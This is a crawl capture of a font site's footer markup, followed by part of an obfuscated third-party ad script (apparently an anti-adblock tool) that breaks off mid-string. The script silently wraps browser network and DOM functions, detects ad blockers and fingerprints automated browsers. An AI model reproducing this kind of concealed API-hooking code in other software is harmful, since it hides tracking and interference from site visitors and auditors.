				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/aXQuZmZvbnRzLm5ldA.js
body_size: 185375
content:
function a2J(){const Ru=['brave','parseValue','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','as_logs','nn_',',\x20height:\x20','ADNXSMediation','PerformanceEntry','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','substring','dXl5aw==','<style-condition>|<style-feature>','bnh6bg==','Element_ariaLabel','readyState','getAttributeKeys','num','option\x20path\x20is\x20invalid','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','slotRequested','loaded','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','.pages.dev','[auto|<length-percentage>]{1,4}','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','<complex-selector-list>','<\x27border-top-left-radius\x27>','true|false','nullable','HTMLAnchorElement_host','event_sample_ratio','__as_is_xhr_loading','nextCharCode','cos(\x20<calc-sum>\x20)','dmtkcw==','percentage-token','__gpp\x20not\x20found\x20within\x20timeout','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','googletag\x20cmd\x20unshift\x20failed\x20:\x20','publift','Delim\x20\x22',';\x20Priority=Medium','pos','XMLHttpRequest_open','Brackets','setProperty','timeZone','adv-space','requestNonPersonalizedAds','(function(){','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','scrollTo','<box>#','INVENTORY_FRAME','any','element','leftComparison','allowRunInIframe','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','styleSheets','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','fastclick.net','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','http://api.dable.io/widgets/','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','<\x27inset\x27>','__tcfapi\x20not\x20found\x20within\x20timeout','caption|icon|menu|message-box|small-caption|status-bar','bliink.io','[historical-ligatures|no-historical-ligatures]','Element_setAttributeNS','auto|sRGB|linearRGB','Terminate\x20-\x20profile\x20not\x20found','skipValidation','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','webkitTemporaryStorage','searchParams','rest','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','img_','ads.blogherads.com','at-keyword-token','<counter-style-name>|symbols(\x20)','cmpChar','POST','<-ms-filter-function>+','kind','protectedHeader','removeAttribute','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','?version=','<ident-token>|<function-token>\x20<any-value>?\x20)','attributes','nightmare','<angle>','_self','<bg-size>#','innerHTML','defineSlot','adroll.com','<\x27top\x27>{1,2}','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','fXFCPHpgUFpbWUg6MHNqdmFPcA==','create','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','call','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','})()','lineItemId','NmFreWhvcjgwbTM3c2xmdzF2eHA=','window.top._df.t','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','initLogMessageHandler','bind','gpt-highfivve','-src','blocking_ads','\x22:\x22,\x20','revert-layer','CSSPrimitiveValue','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','fundingchoicesmessages.google.com','localhost|dable\x5c.io','functionBind','Not\x20a\x20Declaration\x20node','keepalive','Window_setInterval','tunebat.com','originalUrl','option\x20expires\x20is\x20invalid','ChromeDriverw','HTMLElement_style','DocumentFragment_querySelectorAll','setRequestHeader','N/A','domain\x20switch:\x20ignore','<\x27caret-color\x27>||<\x27caret-shape\x27>','none|element|auto','unsafe|safe','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','http://localhost','reversed(\x20<counter-name>\x20)','<\x27border-width\x27>||<\x27border-style\x27>||<color>','cssWideKeywordsSyntax','buildID','errArgs','getNode','htlb.casalemedia.com','smsonline.cloud','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','presage.io','cap','<family-name>#','https://consent.sunderlandecho.com','Too\x20many\x20hex\x20digits','<div\x20class=\x22','btoa','getSlots','https://consent.sussexexpress.co.uk','min','logicieleducatif.fr','Analytics.event(','defaultView','/ivt/detect','circle|ellipse','iframe','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','undefined','BatteryManager','1nlsdkf','<combinator>?\x20<complex-selector>','Too\x20many\x20question\x20marks','servenobid.com','reset','onClick','none|[weight||style||small-caps||position]','condition','undertone.com','auto|touch','text/html','nextNonWsCode','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','reserved2Input','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','[block|inline|x|y]#','adnxs-simple.com','padding-box|content-box','ot-','quizlet.com','northantstelegraph.co.uk','focus','features','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','/report','\x20|\x20','Combinator\x20is\x20expected','as_session_id','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','JSON_stringify','<\x27opacity\x27>','yieldlove-ad-serving.net','normal|break-all|keep-all|break-word|auto-phrase','mask','requestAnimationFrame','explicit','2293505urbkyC','dn0qt3r0xannq.cloudfront.net','https://c.amazon-adsystem.com/aax2/apstag.js','modifier','adthrive-','charCode','denied','\x20used\x20missed\x20syntax\x20definition\x20','Document','exportSnapshot','parseRulePrelude','adhesion','__tcfapi','anonymous','path','getRandomValues','useractioncomplete','slotRenderEnded','parentNode','w2g','<string>|<custom-ident>+','normal|compact','%%%INV_CODE%%%','_version','auto|[over|under]&&[right|left]?','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','PluginArray','encodeUrl','rch','<symbol>\x20<symbol>?','setHTMLUnsafe','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','gpt_slot_found','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','redir','img','[<page-selector>#]?','urlRegexes','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','skipWs','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','ep2.adtrafficquality.google','active','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','__driver_evaluate','Unknown\x20node\x20type:\x20','Feature','get\x20','Document_write','c2shb.pubgw.yahoo.com','rem','HTMLScriptElement_attributionSrc','<\x27inset-inline-start\x27>','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','adkernel.com','<\x27inset-block\x27>','translateX(\x20<length-percentage>\x20)','Css','collapse|separate','appendChild','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','query','svmin','__as_ready_resolve','vmax','jump-start|jump-end|jump-none|jump-both|start|end','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','children','findAll','http://127.0.0.1','defineProperties','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','skin_wrapper','auto|after','jkl','dvw','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','Layer','about:','hue-rotate(\x20<angle>\x20)','cnlwYQ==','startColumn','get','Identifier,\x20string\x20or\x20comma\x20is\x20expected','auto|none|scrollbar|-ms-autohiding-scrollbar','lines','url','adjust.com','economy|exact','Failed\x20to\x20detect\x20bot:','readystatechange','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','numeric-only|allow-keywords','HTMLAnchorElement_ping','.setTargetingForGPTAsync','https:','scanSpaces','sunderlandecho.com','Identifier\x20\x22','light-dark(\x20<color>\x20,\x20<color>\x20)','smartadserver.com','el.quizlet.com','border-box|padding-box|content-box','HTMLElement_title','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','neoera-cdn.relevant-digital.com','lookupTypeNonSC','tokenIndex','Invalid\x20protect\x20url\x20prefix:\x20','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','`\x20should\x20not\x20contain\x20a\x20prelude','powerad.ai','HTMLTableSectionElement','https://www.google.com','Must\x20be\x20between\x200\x20and\x2063:\x20','window.external.toString\x20is\x20not\x20a\x20function','dvb','knowt.com','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','9TJTFcu','lookupNonWSType','scaleZ(\x20[<number>|<percentage>]\x20)','ladsp.com','\x22inventories\x22','func','scanString','<angle-percentage>','TBL','playwire.com','<mf-plain>|<mf-boolean>|<mf-range>','Terminate\x20-\x20not\x20active','insertAdjacentElement','RENDERER','shouldRecover','Node_insertBefore','omnitagjs.com','top','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','charCodeAt','<\x27flex-shrink\x27>','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','safe','scroll(\x20[<axis>||<scroller>]?\x20)','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','()\x20=>\x20version','isArray','https://07c225f3.online','<length-percentage>|<flex>|min-content|max-content|auto','(\x20<declaration>\x20)','/bannertext','running|paused','fraudSensorParams','shouldHookDomContentLoadedLateListeners','HTMLElement_dataset','cache_is_blocking_ads','pbxai.com','__fr','ad.as.amanad.adtdp.com','closest','hash','pluginsLength','Range','<\x27align-items\x27>\x20<\x27justify-items\x27>?','[Profile\x20Handler]','cesoirtv.com','[common-ligatures|no-common-ligatures]','generatedLine','layer','pn.ybp.yahoo.com','[csstree-match]\x20BREAK\x20after\x20','liadm.com','<\x27margin-block-start\x27>','mediaType','auto|bar|block|underscore','[auto|alphabetic|hanging|ideographic]','__webdriverFunc','MSG_SYN','HTMLMetaElement_content','none|always|column|page|spread','CAN_content','scanNumber','HTMLMetaElement_httpEquiv','api.adiostech.com','test','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|